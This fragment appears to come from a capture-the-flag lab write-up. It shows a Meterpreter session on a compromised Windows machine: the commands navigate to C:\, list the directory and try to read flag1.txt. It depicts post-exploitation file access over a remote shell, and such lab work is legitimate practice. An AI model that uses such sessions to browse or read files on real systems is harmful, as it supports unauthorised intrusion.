 meterpreter > pwd
C:\Windows\system32
meterpreter > cd ..
meterpreter > cd ..
meterpreter > dir
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2018-12-13 06:13:36 +0300 $Recycle.Bin
040777/rwxrwxrwx 0 dir 2009-07-14 08:08:56 +0300 Documents and Settings
040777/rwxrwxrwx 0 dir 2009-07-14 06:20:08 +0300 PerfLogs
040555/r-xr-xr-x 4096 dir 2019-03-18 01:22:01 +0300 Program Files
040555/r-xr-xr-x 4096 dir 2019-03-18 01:28:38 +0300 Program Files (x86)
040777/rwxrwxrwx 4096 dir 2019-03-18 01:35:57 +0300 ProgramData
040777/rwxrwxrwx 0 dir 2018-12-13 06:13:22 +0300 Recovery
040777/rwxrwxrwx 4096 dir 2023-03-16 14:30:30 +0300 System Volume Information
040555/r-xr-xr-x 4096 dir 2018-12-13 06:13:28 +0300 Users
040777/rwxrwxrwx 16384 dir 2019-03-18 01:36:30 +0300 Windows
100666/rw-rw-rw- 24 fil 2019-03-17 22:27:21 +0300 flag1.txt
000000/--------- 0 fif 1970-01-01 02:00:00 +0200 hiberfil.sys
000000/--------- 0 fif 1970-01-01 02:00:00 +0200 pagefile.sys
meterpreter > cat flag1.txt
meterpreter >